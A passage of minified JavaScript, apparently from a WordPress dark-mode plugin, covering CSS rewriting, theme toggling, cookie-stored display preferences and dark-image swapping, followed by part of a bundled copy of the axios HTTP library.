l=s.search(/[\s\(]/),c={type:l<0?s:s.substring(0,l),query:l<0?"":s.substring(l).trim(),rules:Co(f)};e.push(c)}else{var m={selectors:(d=s,Zr(d,",",Vr(d))),declarations:(i=f,u=[],Zr(i,";",Vr(i)).forEach(function(p){var h=p.indexOf(":");if(h>0){var v=p.indexOf("!important");u.push({property:p.substring(0,h).trim(),value:p.substring(h+1,v>0?v:p.length).trim(),important:v>0})}}),u)};e.push(m)}a=o.end}),e}function He(t,e,n){for(var r,a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:[],o=[],i=0;r=Jr(t,i,e,n,a);)o.push(r),i=r.end;return o}function Vr(t){var e=t.indexOf("'")<t.indexOf('"'),n=e?"'":'"',r=e?'"':"'",a=He(t,n,n);return a.push.apply(a,kt(He(t,r,r,a))),a.push.apply(a,kt(He(t,"[","]",a))),a.push.apply(a,kt(He(t,"(",")",a))),a}function Ao(t){return"selectors"in t}function Ki(t){return function(e){var n=[],r="    ";function a(u,d){Ao(u)?i(u,d):o(u,d)}function o(u,d){var s=u.type,f=u.query,l=u.rules;n.push("".concat(d).concat(s," ").concat(f," {")),l.forEach(function(c){return a(c,"".concat(d).concat(r))}),n.push("".concat(d,"}"))}function i(u,d){var s=u.selectors,f=u.declarations,l=s.length-1;s.forEach(function(m,p){n.push("".concat(d).concat(m).concat(p<l?",":" {"))});var c=function(m){var p=/^-[a-z]-/;return kt(m).sort(function(h,v){var g,C,A,V,w=h.property,D=v.property,b=(g=(C=w.match(p))===null||C===void 0?void 0:C[0])!==null&&g!==void 0?g:"",k=(A=(V=D.match(p))===null||V===void 0?void 0:V[0])!==null&&A!==void 0?A:"",L=b?w.replace(p,""):w,O=k?D.replace(p,""):D;return L===O?b.localeCompare(k):L.localeCompare(O)})}(f);c.forEach(function(m){var p=m.property,h=m.value,v=m.important;n.push("".concat(d).concat(r).concat(p,": ").concat(h).concat(v?" !important":"",";"))}),n.push("".concat(d,"}"))}return Ro(e),e.forEach(function(u){return a(u,"")}),n.join(`
`)}(Co(t))}function Ro(t){for(var e=t.length-1;e>=0;e--){var n=t[e];Ao(n)?n.declarations.length===0&&t.splice(e,1):(Ro(n.rules),n.rules.length===0&&t.splice(e,1))}}var To=/url\(\"(blob\:.*?)\"\)/g;function Yi(t){return Lo.apply(this,arguments)}function Lo(){return(Lo=et(j().mark(function t(e){var n,r;return j().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],Le(To,e,1).forEach(function(o){var i=ne(o);n.push(i)}),a.next=4,Promise.all(n);case 4:return r=a.sent,a.abrupt("return",e.replace(To,function(){return'url("'.concat(r.shift(),'")')}));case 6:case"end":return a.stop()}},t)}))).apply(this,arguments)}var Xi="";function Ji(){return Mo.apply(this,arguments)}function Mo(){return(Mo=et(j().mark(function t(){var e,n,r,a;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:if(n=function(i,u){var d=document.querySelector(i);d&&d.textContent&&(e.push("/* ".concat(u," */")),e.push(d.textContent),e.push(""))},e=[Xi],n(".wp-dark-mode--fallback","Fallback Style"),n(".wp-dark-mode--user-agent","User-Agent Style"),n(".wp-dark-mode--text","Text Style"),n(".wp-dark-mode--invert","Invert Style"),n(".wp-dark-mode--variables","Variables Style"),r=[],document.querySelectorAll(".wp-dark-mode--sync").forEach(function(i){Et(i.sheet.cssRules,function(u){u&&u.cssText&&r.push(u.cssText)})}),!r.length){o.next=18;break}return a=Ki(r.join(`
`)),e.push("/* Modified CSS */"),o.t0=e,o.next=15,Yi(a);case 15:o.t1=o.sent,o.t0.push.call(o.t0,o.t1),e.push("");case 18:return n(".wp-dark-mode--override","Override Style"),o.abrupt("return",e.join(`
`));case 20:case"end":return o.stop()}},t)}))).apply(this,arguments)}var Or=!1,Zi=function(){try{return window.self!==window.top}catch{return!0}}();function Vo(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=arguments.length>2&&arguments[2]!==void 0&&arguments[2],r=tt(tt({},Wo),t);if(r.engine!==X.dynamicTheme)throw new Error("Theme engine is not supported.");if(Qi(r,e,Zi),Or=!0,!n){var a=new CustomEvent("wp-dark-mode:enable",{detail:{theme:r,colors:xe}});document.dispatchEvent(a)}}function Pr(){var t=arguments.length>0&&arguments[0]!==void 0&&arguments[0];if(On(),Or=!1,!t){var e=new CustomEvent("wp-dark-mode:disable");document.dispatchEvent(e)}}var Ge=matchMedia("(prefers-color-scheme: dark)"),Dr={themeOptions:null,fixes:null};function $e(){Ge.matches?Vo(Dr.themeOptions,Dr.fixes,window.DarkModeAuto==="auto"):Pr()}function Oo(){return(Oo=et(j().mark(function t(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Ji();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t)}))).apply(this,arguments)}var tu=function(t){_=t||y};x.auto=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};t?(Dr={themeOptions:t,fixes:arguments.length>1&&arguments[1]!==void 0?arguments[1]:null},$e(),se?Ge.addEventListener("change",$e):Ge.addListener($e)):(se?Ge.removeEventListener("change",$e):Ge.removeListener($e),Pr());var e=new CustomEvent("wp-dark-mode:auto");document.dispatchEvent(e)},x.disable=Pr,x.enable=Vo,x.exportGeneratedCSS=function(){return Oo.apply(this,arguments)},x.isEnabled=function(){return Or},x.setFetchMethod=tu,x.colors=xe,Object.defineProperty(x,"__esModule",{value:!0})},window.DarkModeAuto=Wr,Ot(Vt)==="object"?Dn(Vt):(_t=[Vt],(Ir=typeof(It=Dn)=="function"?It.apply(Vt,_t):It)===void 0||(jt.exports=Ir))}},jr={};(function jt(Vt){var It=jr[Vt];if(It!==void 0)return It.exports;var _t=jr[Vt]={exports:{}};return No[Vt].call(_t.exports,_t,_t.exports,jt),_t.exports})(35)})()})();var qn=Object.defineProperty;var Vt=b=>{throw TypeError(b)};var Hn=(b,L,k)=>L in b?qn(b,L,{enumerable:!0,configurable:!0,writable:!0,value:k}):b[L]=k;var q=(b,L,k)=>Hn(b,typeof L!="symbol"?L+"":L,k),Xt=(b,L,k)=>L.has(b)||Vt("Cannot "+k);var U=(b,L,k)=>(Xt(b,L,"read from private field"),k?k.call(b):L.get(b)),Ee=(b,L,k)=>L.has(b)?Vt("Cannot add the same private member more than once"):L instanceof WeakSet?L.add(b):L.set(b,k),tt=(b,L,k,Te)=>(Xt(b,L,"write to private field"),Te?Te.call(b,k):L.set(b,k),k);(function(){"use strict";var me,je,V,se;const he=class he{static set(t,r,n=365){t=`${he.prefix}${t}`;const s=n?`expires = ${new Date(Date.now()+n*24*60*60*1e3).toUTCString()};`:"";return document.cookie=`${t} = ${encodeURIComponent(r)};${s}path = / `,this}static get(t){t=`${he.prefix}${t}`;const r=document.cookie.split(";");for(const n of r){const[s,o]=n.split("=").map(i=>i.trim());if(s===t)return decodeURIComponent(o)}return null}static delete(t){return t=`${he.prefix}${t}`,document.cookie=`${t} = ; expires = Thu, 01 Jan 1970 00:00:00 UTC; path = / ;`,this}};q(he,"prefix","wp-dark-mode-");let b=he;const ce=class ce{constructor(){Ee(this,je,{onChange:[]});Ee(this,V,{target:"html",activeAttribute:"data-wp-dark-mode-active",activeClass:"wp-dark-mode-active",ignoreClass:"wp-dark-mode-ignore"})}static getInstance(){return U(ce,me)||tt(ce,me,new ce),U(ce,me)}onChange(t){return U(this,je).onChange.push(t),this}get isDeviceDark(){return window.matchMedia("(prefers-color-scheme: dark)").matches}get target(){return document.querySelector(U(this,V).target)}get isActive(){var t;return(t=this.target)==null?void 0:t.hasAttribute(U(this,V).activeAttribute)}toggle(){return this.isActive?this.deactivate():this.activate(),this}updateTarget(t){return t?this.target.setAttribute(U(this,V).activeAttribute,""):this.target.removeAttribute(U(this,V).activeAttribute),t?this.target.classList.add(U(this,V).activeClass):this.target.classList.remove(U(this,V).activeClass),this}activate(t={}){tt(this,V,{...U(this,V),...t}),this.updateTarget(!0);const r=new CustomEvent("wp_dark_mode",{detail:{isActive:this.isActive}});return document.dispatchEvent(r),this}deactivate(){this.updateTarget(!1);const t=new CustomEvent("wp_dark_mode",{detail:{isActive:this.isActive}});return document.dispatchEvent(t),this}remember(){return b.set("choice",this.isActive?"dark":"light"),this}forget(){return b.delete("choice").delete("device").delete("timezone"),this}};me=new WeakMap,je=new WeakMap,V=new WeakMap,Ee(ce,me,null);let L=ce;const k=L.getInstance();window.WPDarkMode=k;function Te(){const e="img, picture img, img[srcset], picture source, picture source[srcset]",t="body *:not(.wp-dark-mode-ignore):not(.wp-dark-mode-ignore *):not(iframe):not(script):not(style)";var r=null;const n=()=>document.querySelectorAll(e);function s(){document==null||document.body.style.setProperty("--wpdm-img-opacity",1);var d=document.querySelectorAll(t);if(!d)return;A(d);const f=n();if(f&&f.length&&(l(f),h(f)),document.addEventListener("wp_dark_mode",S=>{A(d);const E=n();E&&E.length&&(l(E),h(E))}),!wp_dark_mode_json.options.performance_track_dynamic_content)return;const _=new MutationObserver(S=>{r||(r=!0,setTimeout(()=>{r=null},500),S.forEach(E=>{if(E.type==="attributes"&&E.attributeName==="src"){const I=E.target;I.src&&I.src.startsWith("http")&&!I.dataset.processed&&(I.dataset.processed="true",p(I))}}))});document.querySelectorAll("img").forEach(S=>{_.observe(S,{attributes:!0,attributeFilter:["src"]})})}function o(){document.body?s():document.addEventListener("DOMContentLoaded",s)}function i(d){if(d.srcset=d.srcset||d.dataset.srcset||d.dataset.lazySrcset||"",d.src=d.src||d.dataset.src||d.dataset.lazySrc||"",d.srcset&&d.srcset.startsWith("http")){let f=d.srcset;wp_dark_mode_json.options.image_replaces.forEach(_=>{f=f.replaceAll(_.light,_.dark)}),d.dataset.lightSrcset=d.srcset,d.srcset=f}if(d.src&&d.src.startsWith("http")){console.log("src",d.src);const f=T(d.src);f&&(d.dataset.lightSrc=d.src,d.src=f)}}function c(d){d.dataset.lightSrcset&&(d.srcset=d.dataset.lightSrcset),d.dataset.lightSrc&&(d.src=d.dataset.lightSrc)}function p(d){d&&(d.classList.contains("wp-dark-mode-ignore")||(WPDarkMode.isActive?i(d):c(d)))}function l(d){wp_dark_mode_json.options.image_replaces.length&&(!d||!d.length||d.forEach(p))}function u(d){var f,_,S;return((f=window.getComputedStyle(d))==null?void 0:f.getPropertyValue("background-image"))!=="none"||((_=window.getComputedStyle(d,"::after"))==null?void 0:_.getPropertyValue("background-image"))!=="none"||((S=window.getComputedStyle(d,"::before"))==null?void 0:S.getPropertyValue("background-image"))!=="none"}function m(d){if(d&&u(d)){d.classList.add("wp-dark-mode-bg-image");var f=window.getComputedStyle(d).getPropertyValue("background-image");if(f=f.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],WPDarkMode.isActive){const _=T(f);_&&(d.style.background=`url(${_})`,d.style.backgroundImage=`url(${_})`,d.dataset.lightSrc=f,d.dataset.darkSrc=_)}else{const _=d.dataset.lightSrc;_&&(d.style.background=`url(${_})`,d.style.backgroundImage=`url(${_})`)}}}function A(d){d.forEach(m)}function T(d){if(!d)return;const f=wp_dark_mode_json.options.image_replaces||!1;if(!f)return!1;const _=f.find(S=>{const E=d.split("?")[0];return S.light===E});return _?_.dark:!1}function h(d){const f=wp_dark_mode_json.options.image_enabled_low_brightness?wp_dark_mode_json.options.image_low_brightness_excludes:!1,_=wp_dark_mode_json.options.image_enabled_low_grayscale?wp_dark_mode_json.options.image_low_grayscale_excludes:!1;d&&d.length&&d.forEach(S=>{const E=S.src;f&&f.includes(E)&&S.style.setProperty("--wpdm-img-brightness","100%"),_&&_.includes(E)&&S.style.setProperty("--wpdm-img-grayscale","0%")})}return{init:o}}class ue{constructor(){q(this,"_el",(t,r=document)=>r.querySelector(t));q(this,"_els",(t,r=document)=>r.querySelectorAll(t));Ee(this,se,{})}isTrue(t){return["1","true","yes","on",1,!0].includes(t)}get isPremium(){return typeof window.wp_dark_mode_json>"u"?!1:this.isTrue(window.wp_dark_mode_json.is_ultimate||window.wp_dark_mode_json.is_pro)}on(t,r){U(this,se)[t]||(U(this,se)[t]=[]);try{U(this,se)[t].push(r)}catch{}return this}emit(t,...r){return U(this,se)[t]&&U(this,se)[t].forEach(n=>{n(...r)}),this}init(){this.events(),document.addEventListener("DOMContentLoaded",()=>{this.ready()})}ready(){}events(){}get html(){return document.querySelector("html")}}se=new WeakMap;function rt(e,t){return function(){return e.apply(t,arguments)}}const{toString:Qt}=Object.prototype,{getPrototypeOf:qe}=Object,{iterator:Ce,toStringTag:nt}=Symbol,Le=(e=>t=>{const r=Qt.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),z=e=>(e=e.toLowerCase(),t=>Le(t)===e),Re=e=>t=>typeof t===e,{isArray:fe}=Array,ge=Re("undefined");function ke(e){return e!==null&&!ge(e)&&e.constructor!==null&&!ge(e.constructor)&&j(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const st=z("ArrayBuffer");function Kt(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&st(e.buffer),t}const $t=Re("string"),j=Re("function"),ot=Re("number"),ye=e=>e!==null&&typeof e=="object",Zt=e=>e===!0||e===!1,Oe=e=>{if(Le(e)!=="object")return!1;const t=qe(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(nt in e)&&!(Ce in e)},Gt=e=>{if(!ye(e)||ke(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},Yt=z("Date"),er=z("File"),tr=z("Blob"),rr=z("FileList"),nr=e=>ye(e)&&j(e.pipe),sr=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||j(e.append)&&((t=Le(e))==="formdata"||t==="object"&&j(e.toString)&&e.toString()==="[object FormData]"))},or=z("URLSearchParams"),[ir,ar,cr,dr]=["ReadableStream","Request","Response","Headers"].map(z),lr=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ve(e,t,{allOwnKeys:r=!1}={}){if(e===null||typeof e>"u")return;let n,s;if(typeof e!="object"&&(e=[e]),fe(e))for(n=0,s=e.length;n<s;n++)t.call(null,e[n],n,e);else{if(ke(e))return;const o=r?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let c;for(n=0;n<i;n++)c=o[n],t.call(null,e[c],c,e)}}function it(e,t){if(ke(e))return null;t=t.toLowerCase();const r=Object.keys(e);let n=r.length,s;for(;n-->0;)if(s=r[n],t===s.toLowerCase())return s;return null}const oe=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,at=e=>!ge(e)&&e!==oe;function He(){const{caseless:e}=at(this)&&this||{},t={},r=(n,s)=>{const o=e&&it(t,s)||s;Oe(t[o])&&Oe(n)?t[o]=He(t[o],n):Oe(n)?t[o]=He({},n):fe(n)?t[o]=n.slice():t[o]=n};for(let n=0,s=arguments.length;n<s;n++)arguments[n]&&ve(arguments[n],r);return t}const ur=(e,t,r,{allOwnKeys:n}={})=>(ve(t,(s,o)=>{r&&j(s)?e[o]=rt(s,r):e[o]=s},{allOwnKeys:n}),e),fr=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),pr=(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},hr=(e,t,r,n)=>{let s,o,i;const c={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),o=s.length;o-->0;)i=s[o],(!n||n(i,e,t))&&!c[i]&&(t[i]=e[i],c[i]=!0);e=r!==!1&&qe(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},mr=(e,t,r)=>{e=String(e),(r===void 0||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return n!==-1&&n===r},wr=e=>{if(!e)return null;if(fe(e))return e;let t=e.length;if(!ot(t))return null;const r=new Array(t);for(;t-->0;)r[t]=e[t];return r},_r=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&qe(Uint8Array)),gr=(e,t)=>{const n=(e&&e[Ce]).call(e);let s;for(;(s=n.next())&&!s.done;){const o=s.value;t.call(e,o[0],o[1])}},kr=(e,t)=>{let r;const n=[];for(;(r=e.exec(t))!==null;)n.push(r);return n},yr=z("HTMLFormElement"),vr=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(r,n,s){return n.toUpperCase()+s}),ct=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),br=z("RegExp"),dt=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};ve(r,(s,o)=>{let i;(i=t(s,o,e))!==!1&&(n[o]=i||s)}),Object.defineProperties(e,n)},Sr=e=>{dt(e,(t,r)=>{if(j(e)&&["arguments","caller","callee"].indexOf(r)!==-1)return!1;const n=e[r];if(j(n)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},Ar=(e,t)=>{const r={},n=s=>{s.forEach(o=>{r[o]=!0})};return fe(e)?n(e):n(String(e).split(t)),r},Er=()=>{},Tr=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function Cr(e){return!!(e&&j(e.append)&&e[nt]==="FormData"&&e[Ce])}const Lr=e=>{const t=new Array(10),r=(n,s)=>{if(ye(n)){if(t.indexOf(n)>=0)return;if(ke(n))return n;if(!("toJSON"in n)){t[s]=n;const o=fe(n)?[]:{};return ve(n,(i,c)=>{const p=r(i,s+1);!ge(p)&&(o[c]=p)}),t[s]=void 0,o}}return n};return r(e,0)},Rr=z("AsyncFunction"),Or=e=>e&&(ye(e)||j(e))&&j(e.then)&&j(e.catch),lt=((e,t)=>e?setImmediate:t?((r,n)=>(oe.addEventListener("message",({source:s,data:o})=>{s===oe&&o===r&&n.length&&n.shift()()},!1),s=>{n.push(s),oe.postMessage(r,"*")}))(`axios@${Math.random()}`,[]):r=>setTimeout(r))(typeof setImmediate=="function",j(oe.postMessage)),Dr=typeof queueMicrotask<"u"?queueMicrotask.bind(oe):typeof process<"u"&&process.nextTick||lt,a={isArray:fe,isArrayBuffer:st,isBuffer:ke,isFormData:sr,isArrayBufferView:Kt,isString:$t,isNumber:ot,isBoolean:Zt,isObject:ye,isPlainObject:Oe,isEmptyObject:Gt,isReadableStream:ir,isRequest:ar,isResponse:cr,isHeaders:dr,isUndefined:ge,isDate:Yt,isFile:er,isBlob:tr,isRegExp:br,isFunction:j,isStream:nr,isURLSearchParams:or,isTypedArray:_r,isFileList:rr,forEach:ve,merge:He,extend:ur,trim:lr,stripBOM:fr,inherits:pr,toFlatObject:hr,kindOf:Le,kindOfTest:z,endsWith:mr,toArray:wr,forEachEntry:gr,matchAll:kr,isHTMLForm:yr,hasOwnProperty:ct,hasOwnProp:ct,reduceDescriptors:dt,freezeMethods:Sr,toObjectSet:Ar,toCamelCase:vr,noop:Er,toFiniteNumber:Tr,findKey:it,global:oe,isContextDefined:at,isSpecCompliantForm:Cr,toJSONObject:Lr,isAsyncFn:Rr,isThenable:Or,setImmediate:lt,asap:Dr,isIterable:e=>e!=null&&j(e[Ce])};function y(e,t,r,n,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),s&&(this.response=s,this.status=s.status?s.status:null)}a.inherits(y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.status}}});const ut=y.prototype,ft={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ft[e]={value:e}}),Object.defineProperties(y,ft),Object.defineProperty(ut,"isAxiosError",{value:!0}),y.from=(e,t,r,n,s,o)=>{const i=Object.create(ut);return a.toFlatObject(e,i,function(p){return p!==Error.prototype},c=>c!=="isAxiosError"),y.call(i,e.message,t,r,n,s),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const xr=null;function ze(e){return a.isPlainObject(e)||a.isArray(e)}function pt(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function ht(e,t,r){return e?e.concat(t).map(function(s,o){return s=pt(s),!r&&o?"["+s+"]":s}).join(r?".":""):t}function Pr(e){return a.isArray(e)&&!e.some(ze)}const Ir=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function De(e,t,r){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,r=a.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(d,f){return!a.isUndefined(f[d])});const n=r.metaTokens,s=r.visitor||u,o=r.dots,i=r.indexes,p=(r.Blob||typeof Blob<"u"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(s))throw new TypeError("visitor must be a function");function l(h){if(h===null)return"";if(a.isDate(h))return h.toISOString();if(a.isBoolean(h))return h.toString();if(!p&&a.isBlob(h))throw new y("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(h)||a.isTypedArray(h)?p&&typeof Blob=="function"?new Blob([h]):Buffer.from(h):h}function u(h,d,f){let _=h;if(h&&!f&&typeof h=="object"){if(a.endsWith(d,"{}"))d=n?d:d.slice(0,-2),h=JSON.stringify(h);else if(a.isArray(h)&&Pr(h)||(a.isFileList(h)||a.endsWith(d,"[]"))&&(_=a.toArray(h)))return d=pt(d),_.forEach(function(E,I){!(a.isUndefined(E)||E===null)&&t.append(i===!0?ht([d],I,o):i===null?d:d+"[]",l(E))}),!1}return ze(h)?!0:(t.append(ht(f,d,o),l(h)),!1)}const m=[],A=Object.assign(Ir,{defaultVisitor:u,convertValue:l,isVisitable:ze});function T(h,d){if(!a.isUndefined(h)){if(m.indexOf(h)!==-1)throw Error("Circular reference detected in "+d.join("."));m.push(h),a.forEach(h,function(_,S){(!(a.isUndefined(_)||_===null)&&s.call(t,_,a.isString(S)?S.trim():S,d,A))===!0&&T(_,d?d.concat(S):[S])}),m.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return T(e),t}function mt(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(n){return t[n]})}function Je(e,t){this._pairs=[],e&&De(e,this,t)}const wt=Je.prototype;wt.append=function(t,r){this._pairs.push([t,r])},wt.toString=function(t){const r=t?function(n){return t.call(this,n,mt)}:mt;return this._pairs.map(function(s){return r(s[0])+"="+r(s[1])},"").join("&")};function Mr(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function _t(e,t,r){if(!t)return e;const n=r&&r.encode||Mr;a.isFunction(r)&&(r={serialize:r});const s=r&&r.serialize;let o;if(s?o=s(t,r):o=a.isURLSearchParams(t)?t.toString():new Je(t,r).toString(n),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class gt{constructor(){this.handlers=[]}use(t,r,n){return this.handlers.push({fulfilled:t,rejected:r,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(n){n!==null&&t(n)})}}const kt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Fr={isBrowser:!0,classes:{URLSearchParams:typeof URLSearchParams<"u"?URLSearchParams:Je,FormData:typeof FormData<"u"?FormData:null,Blob:typeof Blob<"u"?Blob:null},protocols:["http","https","file","blob","url","data"]},Ve=typeof window<"u"&&typeof document<"u",Xe=typeof navigator=="object"&&navigator||void 0,Ur=Ve&&(!Xe||["ReactNative","NativeScript","NS"].indexOf(Xe.product)<0),jr=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",Nr=Ve&&window.location.href||"http://localhost",F={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ve,hasStandardBrowserEnv:Ur,hasStandardBrowserWebWorkerEnv:jr,navigator:Xe,origin:Nr},Symbol.toStringTag,{value:"Module"})),...Fr};function Br(e,t){return De(e,new F.classes.URLSearchParams,{visitor:function(r,n,s,o){return F.isNode&&a.isBuffer(r)?(this.append(n,r.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)},...t})}function qr(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Hr(e){const t={},r=Object.keys(e);let n;const s=r.length;let o;for(n=0;n<s;n++)o=r[n],t[o]=e[o];return t}function yt(e){function t(r,n,s,o){let i=r[o++];if(i==="__proto__")return!0;const c=Number.isFinite(+i),p=o>=r.length;return i=!i&&a.isArray(s)?s.length:i,p?(a.hasOwnProp(s,i)?s[i]=[s[i],n]:s[i]=n,!c):((!s[i]||!a.isObject(s[i]))&&(s[i]=[]),t(r,n,s[i],o)&&a.isArray(s[i])&&(s[i]=Hr(s[i])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const r={};return a.forEachEntry(e,(n,s)=>{t(qr(n),s,r,0)}),r}return null}function zr(e,t,r){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(n){if(n.name!=="SyntaxError")throw n}return(r||JSON.stringify)(e)}const be={transitional:kt,adapter:["xhr","http","fetch"],transformRequest:[function(t,r){const n=r.getContentType()||"",s=n.indexOf("application/json")>-1,o=a.isObject(t);if(o&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return s?JSON.stringify(yt(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t)||a.isReadableStream(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return Br(t,this.formSerializer).toString();if((c=a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const p=this.env&&this.env.FormData;return De(c?{"files[]":t}:t,p&&new p,this.formSerializer)}}return o||s?(r.setContentType("application/json",!1),zr(t)):t}],transformResponse:[function(t){const r=this.transitional||be.transitional,n=r&&r.forcedJSONParsing,s=this.responseType==="json";if(a.isResponse(t)||a.isReadableStream(t))return t;if(t&&a.isString(t)&&(n&&!this.responseType||s)){const i=!(r&&r.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(c){if(i)throw c.name==="SyntaxError"?y.from(c,y.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:F.classes.FormData,Blob:F.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{be.headers[e]={}});const Jr=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Vr=e=>{const t={};let r,n,s;return e&&e.split(`
`).forEach(function(i){s=i.indexOf(":"),r=i.substring(0,s).trim().toLowerCase(),n=i.substring(s+1).trim(),!(!r||t[r]&&Jr[r])&&(r==="set-cookie"?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)}),t},vt=Symbol("internals");function Se(e){return e&&String(e).trim().toLowerCase()}function xe(e){return e===!1||e==null?e:a.isArray(e)?e.map(xe):String(e)}function Xr(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}const Wr=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function We(e,t,r,n,s){if(a.isFunction(n))return n.call(this,t,r);if(s&&(t=r),!!a.isString(t)){if(a.isString(n))return t.indexOf(n)!==-1;if(a.isRegExp(n))return n.test(t)}}function Qr(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,r,n)=>r.toUpperCase()+n)}function Kr(e,t){const r=a.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(s,o,i){return this[n].call(this,t,s,o,i)},configurable:!0})})}let N=class{constructor(t){t&&this.set(t)}set(t,r,n){const s=this;function o(c,p,l){const u=Se(p);if(!u)throw new Error("header name must be a non-empty string");const m=a.findKey(s,u);(!m||s[m]===void 0||l===!0||l===void 0&&s[m]!==!1)&&(s[m||p]=xe(c))}const i=(c,p)=>a.forEach(c,(l,u)=>o(l,u,p));if(a.isPlainObject(t)||t instanceof this.constructor)i(t,r);else if(a.isString(t)&&(t=t.trim())&&!Wr(t))i(Vr(t),r);else if(a.isObject(t)&&a.isIterable(t)){let c={},p,l;for(const u of t){if(!a.isArray(u))throw TypeError("Object iterator must return a key-value 